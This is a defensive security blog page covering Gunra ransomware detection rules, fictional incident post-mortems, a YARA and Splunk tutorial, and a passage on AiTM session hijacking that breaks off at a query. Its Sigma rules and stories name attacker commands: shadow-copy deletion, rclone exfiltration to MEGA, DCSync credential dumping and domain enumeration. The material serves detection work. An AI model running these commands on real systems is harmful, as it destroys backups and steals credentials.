Secure Scroll

Join us as we unravel the complexities of cybersecurity, breaking down core concepts and providing fresh perspectives on industry updates. Discover how AI is reshaping threat detection and response, explore powerful free tools, stay informed about groundbreaking technologies, and gain a clear roadmap for building a successful career in cybersecurity. We also provide candid insights into various security products to empower your choices.

I’m Eswar Chand Palaparthi, a cybersecurity Specialist With over 13 years of global IT and security experience—including nearly a decade optimizing Trellix/McAfee ecosystems—I bring a complete understanding of a modern organization’s security posture to the table. I specialize in troubleshooting the issues and Implementations, and architecting comprehensive defenses using a wide range of network security products, including SIEM, XDR, IPS/IDS, Vulnerability Management, and Email Security. This blog is my space to share practical, battle-tested knowledge on network defense, threat hunting, and the evolution of the modern SOC.
  • Executive Summary

    Ransomware groups come and go. Gunra is different — it is organized, methodical, and expanding fast. On August 10, 2026, the FBI, CISA, NSA, and South Korea’s National Police Agency put out a joint advisory warning about this group. That does not happen for every ransomware gang. It happens when the threat is serious enough that governments feel the need to step in. Gunra has hit healthcare, banks, government agencies, manufacturers, and utilities across every major region. If your organization runs internet-facing infrastructure and has not heard of Gunra yet — this article is for you.


    What Is Gunra?

    Gunra launched in April 2025, built on leaked source code from Conti — one of the most sophisticated ransomware operations ever. By January 2026 it evolved into a Ransomware-as-a-Service (RaaS), where a core team builds the tools and takes a cut while independent affiliates run the actual attacks.

    A few things that make Gunra stand out:

    • Demands typically exceed $10 million, with a 5–7 day payment window before stolen data goes public
    • Targets both Windows and Linux systems — though the Linux variant has a flaw that may allow free decryption
    • Recruits access brokers on dark web forums under the alias “Golden Community”
    • Has confirmed infrastructure overlaps with North Korea’s Lazarus Group — though direct involvement is still unconfirmed
    How Gunra Operates — From Entry to Encryption

    This is the full attack from start to finish. One thing worth noting before you read this — by the time files are encrypted, everything in stages 1 through 6 has already happened. Encryption is the end, not the beginning.

    StageWhat HappensTools Used
    1. Get InExploit unpatched internet-facing devices, brute-force RDP or SSH, or buy access from a broker who already broke in somewhereKnown CVEs, credential stuffing, RDP brute force, IAB markets
    2. Go QuietDelete logs, wipe command history, use tools already on the system to avoid dropping anything suspiciousnet.exewmic.exe, log wiping
    3. SpreadMove across the network toward domain controllers — the crown jewels of any Windows environmentpsexec.pysecretsdump.py, Pass-the-Hash
    4. Break MFAModify authentication files on VDI portals so a specific attacker password always works — MFA is still “on” but completely neutralizedDirect file modification
    5. Steal DataPull documents, databases, emails, and PII before touching the encryptor — this is the leverage for double extortionmain.exe, 7-Zip, Rclone → MEGA
    6. Kill BackupsDelete shadow copies and target disaster recovery systems so there is no way to restore without payingvssadminwmic, PowerShell
    7. EncryptLock every file across every available drive, drop a ransom note in every folderChaCha20 + RSA-4096, .ENCRT extension, R3ADM3.txt

    The honest takeaway: Most organizations only realize something is wrong at stage 7. By then it is too late to prevent damage — you can only contain it. The rules below are designed to catch Gunra at stages 3, 5, and 6 — where you still have time to act.

    Detection — What to Watch For

    Here is a quick reference of all six detections, followed by each rule with a plain-English explanation:

    StageWhat to DetectLog SourceEvent IDsKey Indicator
    Initial AccessBrute force + successful loginWindows Security4625 + 4624>10 failures then success within 5 min
    Lateral MovementImpacket psexec / secretsdumpWindows Security7045, 4662, 4624PSEXESVC service, DCSync GUIDs
    MFA BypassAuth file modified on VDISysmon11Write to \auth\\mfa\\otp\ by unexpected process
    ExfiltrationRclone pushing to MEGASysmon1, 3rclone.exe with mega in args or destination
    Backup DestructionVSS deletionSysmon1vssadmin delete shadows or wmic shadowcopy delete
    Encryption.ENCRT files or ransom noteSysmon11.ENCRT or R3ADM3.txt on disk

    Rule 1 — Brute Force Followed by Successful Login

    Ten failed logins and then a sudden success on RDP is not a clumsy user —

    it is a brute force that worked. This rule catches that pattern within a 5-minute window.

    title: Gunra - RDP Brute Force Success
    logsource:
    product: windows
    service: security
    detection:
    failed: { EventID: 4625, LogonType: 10 }
    success: { EventID: 4624, LogonType: 10 }
    condition: failed | count() > 10 and success within 5m
    level: high
    Event IDs explained:
    4625 — a login attempt failed
    4624 — a login succeeded
    LogonType: 10 — this was a Remote Desktop (RDP) login specifically

    Rule 2 — Impacket Lateral Movement

    Impacket is a legitimate Python toolkit that attackers abuse heavily for moving across networks. Each of its three main tools leaves a specific fingerprint — this rule catches all three in one.

    title: Gunra - Impacket Activity
    logsource:
    product: windows
    service: security
    detection:
    psexec: { EventID: 7045, ServiceName: 'PSEXESVC' }
    dcsync: { EventID: 4662, Properties|contains: '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' }
    pth: { EventID: 4624, LogonType: 3, AuthenticationPackageName: 'NTLM' }
    condition: psexec or dcsync or pth
    level: high

    What each part catches:

    • 7045 + PSEXESVC — psexec.py always creates a service with this exact name. It is its calling card
    • 4662 + the GUID — secretsdump requests AD replication rights using this specific permission ID. That GUID appearing in logs means someone just tried to dump your domain credentials
    • 4624 + NTLM + LogonType 3 — Pass-the-Hash shows up as a network login using NTLM authentication. Legitimate logins from modern systems mostly use Kerberos — NTLM network logins are worth questioning

    Rule 3 — Authentication File Tampering

    When Gunra tampers with MFA, they do it by modifying files inside authentication folders. This rule fires when any process outside of trusted Windows paths touches those files.

    title: Gunra - Auth File Modified
    logsource:
    product: windows
    service: sysmon
    detection:
    selection:
    EventID: 11
    TargetFilename|contains: ['\auth', '\mfa', '\otp', '\login']
    TargetFilename|endswith: ['.conf', '.cfg', '.dll', '.py']
    filter: { Image|contains: ['\Windows\System32\', '\Program Files\'] }
    condition: selection and not filter
    level: critical

    How the logic works:

    • EventID 11 — Sysmon fires this every time a file is created or overwritten
    • The filter excludes trusted system paths — legitimate software updates come from Program Files or System32. An attacker writing auth files will not be coming from there

    Rule 4 — Rclone Exfiltration to MEGA

    Rclone is a command-line tool for syncing files to cloud storage. There is almost no legitimate reason for it to be running on a corporate server and pushing data to MEGA. This rule catches it at two points — when it starts and when it connects.

    title: Gunra - Rclone to MEGA
    logsource:
    product: windows
    service: sysmon
    detection:
    process: { EventID: 1, Image|endswith: '\rclone.exe', CommandLine|contains: 'mega' }
    network: { EventID: 3, Image|endswith: '\rclone.exe', DestinationHostname|endswith: '.mega.nz' }
    condition: process or network
    level: critical

    Why two conditions:

    • EventID 1 catches the process launching with MEGA in its arguments
    • EventID 3 catches the outbound network connection to mega.nz — useful if an attacker renames the rclone binary to something innocent-sounding

    Rule 5 — Volume Shadow Copy Deletion

    Shadow copies are Windows’ built-in backup snapshots. Gunra deletes them before encrypting so victims cannot restore without paying. This is your best early warning — VSS deletion happens before a single file is encrypted.

    title: Gunra - VSS Deletion
    logsource:
    product: windows
    service: sysmon
    detection:
    vssadmin: { EventID: 1, Image|endswith: '\vssadmin.exe', CommandLine|contains: 'delete shadows' }
    wmic: { EventID: 1, Image|endswith: '\wmic.exe', CommandLine|contains: 'shadowcopy delete' }
    ps: { EventID: 1, Image|endswith: '\powershell.exe', CommandLine|contains: 'Win32_Shadowcopy' }
    condition: vssadmin or wmic or ps
    level: critical

    Why three conditions: Attackers know that security teams write rules for vssadmin. So they switch to wmic. Then to PowerShell. Covering all three means they cannot simply swap tools to evade detection.


    Rule 6 — Active Encryption

    This is the last line of defense. If this fires, encryption is happening right now on that machine. There are zero false positives — no legitimate software creates .ENCRT files or drops R3ADM3.txt. Isolate the host the moment this triggers.

    title: Gunra - Encryption in Progress
    logsource:
    product: windows
    service: sysmon
    detection:
    selection:
    EventID: 11
    TargetFilename|endswith: ['.ENCRT', 'R3ADM3.txt']
    condition: selection
    level: critical

    MITRE ATT&CK Mapping

    StageTechniqueID
    Initial AccessExploit Public-Facing ApplicationT1190
    Initial AccessValid Accounts — Brute ForcedT1078
    Credential AccessOS Credential DumpingT1003.002
    Lateral MovementRemote Services — SMB/PsExecT1021.002
    Defense EvasionModify Authentication ProcessT1556
    Defense EvasionClear Windows Event LogsT1070.001
    CollectionData from Cloud StorageT1530
    ExfiltrationExfiltration to Cloud StorageT1567.002
    ImpactInhibit System RecoveryT1490
    ImpactData Encrypted for ImpactT1486

    What To Do Right Now

    You do not need a massive security overhaul to reduce your exposure to Gunra. A few targeted actions go a long way:

    1. Patch everything internet-facing — VPNs, firewalls, remote access tools. Unpatched and exposed is all Gunra needs
    2. Get RDP off the internet — put it behind a VPN. If someone needs remote access, make them authenticate twice to get there
    3. Deploy Sysmon if you have not already — without it, rules 2 through 6 above are completely blind
    4. Question Rclone and 7-Zip on servers — if you see either running on a file server or database server and nobody scheduled it, treat it as an incident
    5. Block MEGA at DNS and proxy level — traffic to mega.nz from corporate devices has almost no legitimate use case
    6. Keep offline backups — if your backups are network-accessible, Gunra can reach them. If they are offline, they cannot
    7. Baseline your VDI auth files — know what they look like when healthy so you notice immediately when something changes
    8. Pull the STIX IOCs from CISA advisory AA26-222A and load them into your SIEM today

    Final Thought

    Gunra is not winning because it is technically unstoppable. It is winning because organizations are leaving doors open — unpatched devices, exposed RDP, no Sysmon, backups on the same network as everything else.

    None of the detections in this article require expensive tooling. They require log visibility and a few well-placed rules. The attack chain Gunra uses is well-documented and consistent — which means defenders who know what to look for have a real advantage.

    The question is whether you are watching before stage 7 or only finding out after it.


    Full IOCs available in CISA Advisory AA26-222A and the joint advisory PDF.

    Sources:

    ⚠️ Disclaimer: This article is intended for educational and defensive security purposes only. All detection rules and threat intelligence shared here are meant to help organizations protect themselves — not to enable malicious activity.
  • Blue Team Autopsies — Article 2


    Not because the tools missed it. Not because the logs were empty. The logs were full. Every move the attacker made was recorded, timestamped, sitting in the SIEM from Day 1. The IR team didn’t need to go digging when they finally got called in. They just scrolled back and watched it happen.

    That’s the part that sticks with you. Not the breach itself. The scroll.

    The attacker was in the network for 22 days.


    What Was Actually Happening Inside the Network

    I want to be specific about what happened here, because “the SIEM had the data” is one of those things people say without really unpacking what it means. So let me unpack it.

    Day 1, 9:14 AM — someone logs into the VPN. Valid credentials. Right username, right password. Nothing looks wrong except the IP — Eastern Europe. This particular employee had never once logged in from outside the country. Four years of history, all domestic. That fact was sitting in the authentication logs and not a single rule was checking it. So the login went through, no alert, completely clean.

    Next day they started looking around. Ran net user /domain. Ran net group "Domain Admins" /domain. Standard stuff — it’s what attackers do when they want to understand the layout, figure out who has the keys, plan their next move. Windows flagged every one of those commands. Event IDs 4661, 4662 — they exist specifically for this. All logged. Nobody watching.

    Then came the slow part, Days 5 through 18. Files started moving to a staging folder. Not a big dump — that would’ve been obvious. Small amounts. 200MB one week, 350MB a few days later, a gap, then 180MB, then 420. Spread out deliberately, always under whatever threshold might have triggered something. The account had legitimate access to those files — finance records, legal docs, engineering stuff — so nothing looked wrong on the surface. There was no baseline for what “normal” looked like for that account, so there was nothing to compare it against.

    Days 19 through 21, the files left. Three sessions, always late at night, always after 11. Uploading to attacker-controlled cloud storage. Here’s the thing though — the destination domain was already in the company’s threat intelligence feed. Flagged. The DNS logs had every single query to it. Both pieces of information were in the same SIEM. Nobody had written a rule that connected them.

    Day 22, an analyst got a gut feeling about some outbound traffic. Not a rule. Not automation. A person, following their instinct. IR confirmed the breach within hours.

    Twenty-two days.


    Everything Was Logged. Nothing Was Covered.

    I keep coming back to this table because I think it’s the most honest summary of what went wrong:

    What HappenedIn the Logs?Any Rule Covering It?
    VPN login from a country this user never usedYesNo
    Standard account running domain enumerationYesNo
    1,847 files accessed that account never touched beforeYesNo
    DNS queries to a flagged exfil domainYesNo
    Malicious file dropped on an endpointNever happened47 rules waiting for it

    That last row. Forty-seven rules, all pointed at something the attacker never did.


    Three Failures That Made This Possible
    Failure 1 — The Team Was Still Fighting a 2019 Threat Model

    All the detection work was built around catching malware — bad hashes, suspicious process names, known file signatures. Solid work. Genuinely. Just completely beside the point when the attacker walks in with a real password and uses tools that shipped with Windows. There was no weapon to detect. The metal detector was perfect. The attacker had a badge.

    Failure 2 — Empty Queue Meant Clean Network. It Didn’t.

    The analysts cleared their queue every day. Dashboard was green. Internally that read as: we’re fine. But a detection rule only catches what you thought to write a rule for. If the attacker does something outside that set — different tool, different path, slower pace — the rule produces nothing. And silence looks identical whether your network is clean or whether someone’s been quietly inside it for three weeks.

    I genuinely think this is the most dangerous assumption in security operations right now. Not the sophisticated attacks. The assumption that if nothing fired, nothing happened.

    Alert queue empty → No rules matched → Threats outside rule coverage go unseen.

    The queue being empty tells you what your rules found. It tells you nothing about what they missed.

    Failure 3 — The Intelligence Was Paid For. Never Used.

    The feed was ingested. The domain was in it. The DNS queries were in the logs. Two facts, same platform, zero connection between them. This happens more than anyone wants to admit — organisations buy threat intelligence, tick the box, and never actually operationalise it into live detection logic. It’s just data in a table at that point. It doesn’t protect anything.


    What They Fixed After the Breach
    GapFix
    No VPN geography baselineFirst login from any new country triggers immediate alert
    Domain enumeration by standard usersEvent IDs 4661/4662 alert on any non-privileged account
    No file access volume detectionAlert fires if daily access exceeds 3× the user’s 90-day average
    Threat intel not joined to DNSDNS query to any IOC in the feed → high-severity alert, case opened automatically
    No threat hunting programmeTwo structured hunts per week; each analyst owns one active hypothesis
    Coverage never auditedMonthly log source vs. rule coverage review — gaps formally tracked

    But honestly the biggest change wasn’t technical.

    They stopped telling leadership “we closed 340 alerts this week.” They started telling them “68% of our log sources have active detection coverage.” Those are completely different numbers and they tell completely different stories. The first one sounds busy. The second one tells you the actual shape of your blind spots.

    When leadership saw that percentage for the first time, the conversation about resourcing changed immediately.


    Three Questions to Ask Your Team This Week

    1. Which log sources do we ingest that have zero detection rules using them?
    Go find out. The answer will surprise you.

    2. When did we last run an actual threat hunt — not alert triage, a real hypothesis driven into raw data?
    If you can’t name a date, you haven’t run one.

    3. For every threat intel feed we’re paying for — which SIEM rule operationalises it?
    If you can’t point to the rule, the feed isn’t protecting you. It’s just costing you money.


    The Line That Should Stay With You

    22 days. Fully staffed SOC. SIEM running. Evidence logged from Day 1.

    Nobody asked the right questions.

    If you’re an analyst — your most valuable work isn’t the alerts you close. It’s the threat that never generated one that you go find anyway.

    If you’re a threat hunter — the space between your rules isn’t empty just because no alert fired there. Go look.

    If you’re a security manager — you’re probably measuring how busy your team is. Start measuring how much of your environment they can actually see.


    This article is part of the Blue Team Autopsies series — stories about security that should have worked, and exactly why it didn’t.


    Disclaimer: The scenario described in this article is fictional and constructed for educational purposes only. It is based on common real-world attack patterns and detection failures but does not represent any specific organization or confirmed incident. Technical details are illustrative. Nothing here constitutes legal, compliance, or security advice. Always test detection changes in your own environment before deploying to production.

  • A Simple Story About Why Security Rules Fail in the Real World


    How It Started

    A security engineer spent two weeks building what seemed like a perfect detection rule.

    The rule was simple: if Microsoft Word launches PowerShell, fire an alert. This is a classic attack pattern — a malicious Word document runs a macro, the macro launches PowerShell, PowerShell does the damage. The engineer tested it in the lab. It worked every time. They felt confident, closed the ticket, and moved on. Three months later, the company had a breach. The rule never fired. The attacker was inside the network for six hours before anyone noticed.

    Here is exactly what went wrong — and why it matters to every security team.

    Attack Explanation
    Step 1: Victim receives phishing email
    Attachment: invoice_july.docm
    Step 2: Victim opens file, clicks "Enable Macros"
    ← This single click starts everything
    Step 3: Macro runs silently in the background
    Attacker now has access
    Step 4: Six hours pass undetected
    ├── Network explored
    ├── Passwords stolen
    └── Files sent to attacker's cloud storage
    Step 5: Attacker logs into a server using stolen passwords
    ← THIS triggers an unrelated alert
    ← Too late. Damage already done.
    Three Reasons the Rule Failed

    Reason 1: The Attacker Used a Different Tool

    The rule watched for Word launching PowerShell. The attacker used mshta.exe instead — a legitimate Windows program that does a similar job. Same result, different tool. Rule never fired.

    Think of it like this:

    Your security camera watches the front door. The burglar came in through the back window. The camera worked perfectly. It just watched the wrong entrance.

    Windows has dozens of built-in tools an attacker can use instead of PowerShell — mshta, wscript, rundll32, regsvr32. Attackers know this list by heart. The rule only covered one item on a very long menu.

    Reason 2: The Attack Came Through a Different Parent

    The rule required Word to be the direct parent of the suspicious process.

    But the Word document had an embedded Excel object inside it. When the macro ran, the actual process chain looked like this:

    Word opened the document
    └─ Word asked Excel to handle the embedded object
    └─ Excel launched mshta.exe ← the malicious process
    The rule was watching for:
    Word → PowerShell (expected)
    What actually happened:
    Word → Excel → mshta.exe (reality)

    The rule needed both conditions to be true at the same time. Neither was. The attacker used a middleman — Excel — that the rule wasn’t watching

    Reason 3: The Rule Existed. The Data Didn’t.

    This is the most painful one.

    While the engineer was testing in the lab, the IT team quietly pushed a new configuration to all 400 company computers to reduce storage costs. That new configuration accidentally removed the monitoring that the security rule depended on.

    What the engineer believed:
    ├── Sysmon is running ✓
    ├── Rule exists in the SIEM ✓
    └── We are protected ✓ ← WRONG
    What was actually true:
    ├── Sysmon is running ✓
    ├── Rule exists in the SIEM ✓
    └── Data never reaches SIEM ✗

    The rule was perfect. The data pipeline was silently broken. Nobody knew — until the incident.

    Silence doesn’t mean safety. Silence might mean your monitoring is broken and you can’t tell the difference.


    What They Fixed
    ProblemFix
    Only watched PowerShellNow watches all known attacker tools
    Only watched Word as parentNow watches Word, Excel, Outlook, OneNote
    Only looked one level upNow traces three levels up the process chain
    Only tested in labNow runs live weekly tests on real computers
    No pipeline monitoringNow alerts if log volume drops by 20%

    The biggest long-term change was the hardest one: stop trying to list all the bad things. Start learning what normal looks like — and alert on everything that isn’t normal.


    This article is part of the Blue Team Autopsies series — stories about security configurations that should have worked, and the specific reasons they didn’t.


    Disclaimer: The scenario described in this article is fictional and constructed for educational purposes only. It is based on common real-world attack patterns and detection failures but does not represent any specific organization or confirmed incident. Technical details are illustrative. Nothing here constitutes legal, compliance, or security advice. Always test detection changes in your own environment before deploying to production.

  • While SIEM logs tell you what happened on your network, YARA rules empower detection engineers to uncover exactly how the weapon was built by hunting for distinct malware fingerprints. This guide breaks down the anatomy of writing high-fidelity YARA rules using hexadecimal patterns and wildcards to detect obfuscated payloads without destroying endpoint CPU performance. Finally, we will operationalize these signatures by piping YARA hits directly into Splunk, instantly transforming static file detections into dynamic, enterprise-wide behavioral hunts.

    In the detection engineering phase, YARA is the undisputed industry standard for pattern matching. Often described as the “pattern-matching Swiss Army knife” for malware researchers, YARA allows blue teams to write custom, high-fidelity signatures to identify malware families based on textual or binary patterns.

    Whether you are a Tier-1 analyst trying to understand how your antivirus engine flags a file, or a Tier-3 detection engineer hunting for undocumented zero-day payloads in volatile memory, mastering YARA is a mandatory skill. Here is the operational blueprint for writing and deploying YARA rules in a modern SOC.


    1.The Anatomy of a YARA Rule

    A YARA rule is brilliantly simple in its structure. It reads almost like plain English and consists of three core components: the metadata, the string definitions, and the logical condition.

    Here is a look at a clean, foundational rule designed to catch a hypothetical credential dumper:

    rule Detect_Phantom_Dumper {
    // <====== THE META SECTION ======>
    // This block is just for humans; the scanning engine ignores it entirely.
    // This is where you leave context (author, description, date) so the
    // next analyst reading your rule at 3:00 AM knows exactly what it does.
    meta:
    author = "Secure Scroll SOC"
    description = "Detects strings associated with Phantom credential dumper"
    date = "2026-07-06"
    tlp = "CLEAR"
    severity = "High"
    // <====== THE STRINGS SECTION ======>
    // These are your digital fingerprints. Here you define the exact items
    // the engine is hunting for. You can declare plain text strings (like
    // malware error messages), regex, or raw hexadecimal byte sequences.
    strings:
    $str1 = "Phantom_Dump_v2.exe" ascii wide
    $str2 = "SAM_hash_extracted_successfully" ascii wide
    $hex_magic = { 4D 5A } // <--- Hex pattern for Windows Executable MZ header
    // <====== THE CONDITION SECTION ======>
    // This is the boolean logic that dictates when the rule actually fires.
    // Below, we state: the file MUST start with the Windows magic bytes
    // exactly at file offset 0, AND it must contain either $str1 or $str2.
    condition:
    $hex_magic at 0 and ($str1 or $str2)
    }
    2. Writing High-Fidelity Rules (The Mid-Senior Play)

    Entry-level analysts often make the mistake of writing rules that are too broad, matching common strings like “password” or “admin.” This results in catastrophic false positives, causing the rule to flag legitimate administrative tools. A mid-senior detection engineer writes rules that survive malware polymorphism (when malware changes its code slightly to evade detection) without destroying system performance.

    Tactic 1: Hunting With Hexadecimal and Wildcards

    Malware authors frequently obfuscate their text strings, but they often reuse the exact same underlying binary functions to execute their payloads. Instead of hunting for text, senior engineers hunt for hex patterns using wildcards and jumps.

    strings:
    // Matches a specific sequence of assembly instructions, allowing for variable bytes in the middle
    $sneaky_hex = { E8 ?? ?? ?? ?? 85 C0 74 0A 48 8B [2-4] 33 C9 }

    1. The Opening Action (E8): This specific hex byte translates to a CALL instruction, initiating the malware’s core payload function.

    2. The Wildcards (?? ?? ?? ??): These question marks tell YARA to ignore the next four bytes, preventing the rule from breaking when the malware’s memory address naturally changes upon execution.

    3. The Static Logic (85 C0 74 0A 48 8B): This sequence represents the malware’s fundamental, unchanging decision-making logic (like testing success and moving data) generated by the attacker’s compiler.

    4. The Flexible Jump ([2-4]): This allows the scanning engine to glide over two to four random “junk bytes” that attackers intentionally inject to evade rigid antivirus signatures.

    5. The Closing Sequence (33 C9): This translates to a standard assembly command (XOR) used to clear a register, serving as the final, reliable anchor for the pattern match.

    Tactic 2: Performance Tuning

    YARA has to scan millions of bytes. A poorly written rule will spike an endpoint’s CPU to 100%. To prevent this, detection engineers enforce strict constraints in the condition block:

    • File Size Limits: If you are hunting for a tiny 50KB dropper, tell YARA to ignore any file larger than 1MB (filesize < 1MB).
    • Specific Offsets: Don’t search an entire 10MB file for a header signature. Tell YARA exactly where to look (e.g., $hex_magic at 0).
    3. The Integration Phase: Correlating YARA Hits in Splunk

    A common industry misconception is that you can paste a YARA rule into a SIEM like Splunk to scan your network. Splunk does not natively run YARA rules against files; it is a text-based log aggregator. To operationalize YARA, the workflow looks like this:

    1. Install a scanning tool (like Velociraptor, Osquery, or an EDR) on your endpoints.
    2. The agent executes your YARA rule against local files or live memory.
    3. If the YARA rule triggers, the agent generates a JSON log and forwards it to Splunk.
    4. You use Splunk’s SPL (Search Processing Language) to hunt through those logs and correlate them with other telemetry.

    The SOC Scenario

    Your endpoint scanner just triggered the Detect_Phantom_Dumper YARA rule on a server. As an analyst, your immediate next question must be: “Did that malware execute and successfully phone home to the attacker?” To answer this, we will write a Splunk query that takes the host where the YARA rule fired, and cross-references it against Zeek DNS logs to see if that compromised machine reached out to a known bad domain in the minutes following the infection.

    The Splunk SPL Query
    // Step 1: Find the YARA match event in the endpoint logs
    index=endpoint_security sourcetype=yara_scanner rule_name="Detect_Phantom_Dumper"
    | rename dest_host as infected_host, _time as match_time
    // Step 2: Join this with Zeek DNS logs to find outbound traffic from that same host
    | join type=inner infected_host [
    search index=network sourcetype=zeek_dns
    | rename src_ip as infected_host
    ]
    // Step 3: Filter for activity that occurred shortly after the YARA match
    | where _time >= match_time AND _time <= (match_time + 300)
    // Step 4: Format the output for the SOC dashboard
    | stats count by match_time, infected_host, rule_name, file_path, query
    | sort - match_time

    The Analyst Interface (Simulated Splunk Output)

    When you run this in Splunk, you aren’t looking at raw, messy text. You are generating a clean, actionable matrix that gives the incident responder exactly what they need to contain the threat.

    Here is what that output looks like on the SOC dashboard:

    🔍 New Search | index=endpoint_security sourcetype=yara_scanner rule_name=”Detect_Phantom_Dumper”…
    1 Events (fast mode) | 📅 Last 24 Hours
    match_time | infected_host | rule_name | file_path | query (DNS)
    2026-07-06 13:15:02 | SRV-DB-04 | Detect_Phantom_Dumper | C:\Temp\Phantom_v2.exe | api.baddomain[.]com

    The Engineering Takeaway

    By combining YARA with Splunk, we have instantly transformed a static file signature into a dynamic behavioral hunt. The Splunk output above tells the Tier-3 responder three critical things:

    1. The Weapon: The YARA rule proved the exact malware family (Phantom_v2.exe).
    2. The Target: The host that needs to be isolated immediately (SRV-DB-04).
    3. The Impact: The network logs proved the malware executed and attempted to resolve a malicious Command and Control (C2) domain (api.baddomain[.]com).
    Conclusion: Taking Control of the Signature

    Relying entirely on commercial antivirus means you are waiting for a vendor to tell you what is malicious. Writing your own YARA rules flips that dynamic. It gives the detection engineer absolute authority to define what is considered a threat in their specific environment.

    By analyzing malware, extracting the unique technical indicators, and writing highly tuned YARA logic integrated directly into your SIEM, a SOC transforms from a passive monitoring station into an active, aggressive threat-hunting unit.

    Stay Tactical.

    ⚖️ Legal & Operational Disclaimer

    • Educational Purposes Only: The technical configurations, workflows, and YARA rule examples discussed in this article are provided strictly for educational and informational purposes.
    • No Professional Liability: Security environments vary wildly. The author assumes no responsibility or liability for system downtime, performance degradation, or false positives resulting from the deployment of custom rules shown in this post. Always test YARA rules in an isolated sandbox or against a known-good baseline before deploying them to a live enterprise network.
    • System Impact Warning: Poorly optimized YARA rules can cause severe CPU spikes and memory consumption on production endpoints. Ensure proper performance testing and size constraints are applied prior to fleet-wide execution.
  • Your password is the lock on the front door. MFA is the deadbolt. But once you’re authenticated, the server hands you a wristband — a session token — that says “this person already proved who they are.” Session hijacking doesn’t pick the lock or break the deadbolt. It clones the wristband. And in 2026, threat actors are cloning millions of them every month.

    In early 2026, Microsoft’s Detection and Response Team (DART) documented a campaign by a financially motivated group tracked as **Storm-2755**. The group wasn’t deploying ransomware. They weren’t exploiting zero-days. They were doing something far simpler and far more devastating: they were waiting for their victims to log in correctly — MFA and all — and then silently stealing the authenticated session from underneath them.Paychecks from Canadian employees across multiple industries were quietly redirected to attacker-controlled bank accounts. The victims didn’t lose their passwords. They did everything right. They still lost.
    In this article we are going to break down exactly how this attack worked , Mapped to MITRE ATT&CK framework and Walkthrough exact detection logic.

    SIMPLE EXPLANATION:

    Imagine you hand your car keys to a hotel valet. The valet parks the car, but before returning the keys, they make a precise copy. You get your keys back, drive home, and everything seems completely normal. Three hours later, someone drives your car out of the garage using the copied key, and your alarm never goes off — because the key is legitimate.

    Let’s explain AiTM(Adversary-In-The-Middle) session Hijacking Attack.

    Your car= Your Microsoft 365 account and all the data inside it.
    The hotel valet= The attacker’s reverse proxy, sitting silently between you and Microsoft’s real login server.
    Your original keys= Your password and MFA code, which you typed in correctly.
    The copied key= The authenticated session cookie and OAuth token the proxy captured in real time.
    The silent car theft= The attacker replaying that stolen token to access your inbox, your HR portal, and your payroll settings — without ever triggering another MFA challenge.

    AiTM(Adversary-In-The-Middle)Session Hijacking
    The Attack Lifecycle: Storm-2755 Mapped to MITRE ATT&CK

    Phase 1: The Trap (Rigged Google Searches)

    Instead of sending spam emails, the attackers poisoned Google search results. When employees searched for “Office 365 login,” they were tricked into clicking a fake—but identical-looking—Microsoft login page that the attackers controlled.

    • MITRE ATT&CK: Initial Access (TA0001) | Phishing (T1566)

    Phase 2: The Theft (Stealing the Digital Key)

    The fake website acted as a silent middleman. When the employee entered their password and approved their MFA prompt on their phone, the middleman passed that info to the real Microsoft server. Microsoft approved the login and sent back a “session cookie” (a digital key that keeps you logged in). The attacker secretly copied this key for themselves, bypassing MFA entirely.

    • MITRE ATT&CK: Credential Access (TA0006) | Adversary-in-the-Middle (T1557) | Steal Web Session Cookie (T1539)

    Phase 3: Staying Hidden (Keeping the Door Open)

    Digital keys usually expire after a certain amount of time. To stop this from happening, the attackers used an automated script to silently ping Microsoft every 30 minutes. This kept their stolen session alive and active without ever triggering a new MFA prompt or security alarm.

    • MITRE ATT&CK: Defense Evasion (TA0005) | Use Alternate Authentication Material: Web Session Cookie (T1550.004)

    Phase 4: The Heist (Stealing the Paycheck)

    Once they had full, silent access to the victim’s account, the attackers searched the inbox for payroll information. They emailed HR to change the victim’s direct deposit details to their own bank account. To cover their tracks, they set up hidden email rules to instantly delete any confirmation messages from HR, ensuring the victim never realized their paycheck was stolen.

    • MITRE ATT&CK: Collection (TA0009) & Impact (TA0040) | Email Collection (T1114.002) & Financial Theft (T1657)

    The SOC Playbook for AiTM Session Hijacking

    This guide breaks down how a Security Operations Center (SOC) identifies, investigates, and neutralizes a stolen session token across three operational tiers.

    Tier 1: Alert Triage & Escalation The entry-level analyst’s job is to spot the initial surface anomalies. Stolen tokens often trigger two main alerts:

    • Impossible Travel: A single session logging in from two geographically distant locations within minutes.
    • Suspicious User-Agents: A successful login using a programmatic HTTP client (like Axios/1.7.9) instead of a standard web browser.
    • Action: The analyst verifies the source IP and user-agent in the last 24 hours of sign-in logs and escalates the session ID to Tier-2.

    Tier 2: Behavioral Corroboration & Containment The mid-level analyst takes the escalation and uses SIEM queries (like KQL or Splunk) to confirm the token replay.

    • The Goal: Prove that the exact same SessionId was used by two different IP addresses, specifically where one IP is utilizing a headless HTTP client.
    • Action: Once confirmed, the analyst revokes the user’s refresh tokens, temporarily disables the account to freeze the session, and escalates to Tier-3 for deep forensics.
    In Microsoft Sentinel (KQL):
    ```kql
    // Detect session token reuse from two geographically distinct IPs
